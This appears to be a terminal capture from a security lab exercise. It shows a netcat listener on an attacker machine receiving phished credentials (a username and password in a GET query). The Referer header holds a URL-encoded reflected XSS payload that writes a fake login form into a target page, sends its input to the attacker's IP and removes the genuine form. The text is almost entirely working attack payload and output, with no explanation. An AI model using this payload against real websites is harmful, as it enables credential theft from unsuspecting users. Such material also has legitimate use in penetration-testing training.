 ┌──(root💀kali)-[~]
└─# sudo nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.15.43] from (UNKNOWN) [10.10.15.43] 34770
GET /?username=daniele&password=secretPassword&submit=Login HTTP/1.1
Host: 10.10.15.43
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.129.115.151/phishing/index.php?url=%27%3E%3Cscript%3Edocument.write(%27%3Ch3%3EPlease+login+to+co
ntinue%3C/h3%3E%3Cform+action%3dhttp%3a//10.10.15.43%3E%3Cinput+type%3d%22username%22+name%3d%22username%22+placehol
der%3d%22Username%22%3E%3Cinput+type%3d%22password%22+name%3d%22password%22+placeholder%3d%22Password%22%3E%3Cinput+
type%3d%22submit%22+name%3d%22submit%22+value%3d%22Login%22%3E%3C/form%3E%27)%3bdocument.getElementById(%27urlform%2
7).remove()%3b%3C/script%3E%3Cimg%2bsrc%3d%27
Upgrade-Insecure-Requests: 1